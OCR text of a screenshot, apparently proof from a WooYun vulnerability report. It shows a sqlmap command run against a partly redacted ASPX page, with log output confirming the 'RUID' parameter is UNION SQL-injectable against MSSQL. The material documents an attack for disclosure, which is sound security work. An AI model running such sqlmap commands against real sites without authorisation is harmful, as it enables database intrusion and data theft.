 C:\Python27\sqlmap>sqlmap.py -u "h /emlib4/format/release/aspx/
eml_vocal_xxxx.aspx?RUID=A36E36000564F0001" --dbms=mssql --dbs --technique=U --b
atch
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:41:46
[19:41:46] [INFO] testing connection to the target URL
[19:41:52] [WARNING] heuristic (basic) test shows that GET parameter 'RUID' migh
t not be injectable
[19:42:02] [INFO] testing for SQL injection on GET parameter 'RUID'
[19:42:02] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[19:42:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:42:17] [WARNING] reflective value(s) found and filtering out
[19:44:25] [INFO] target URL appears to be UNION injectable with 4 columns
[19:44:33] [INFO] GET parameter 'RUID' is 'Generic UNION query (NULL) - 1 to 10
columns' injectable
www.wooyun.org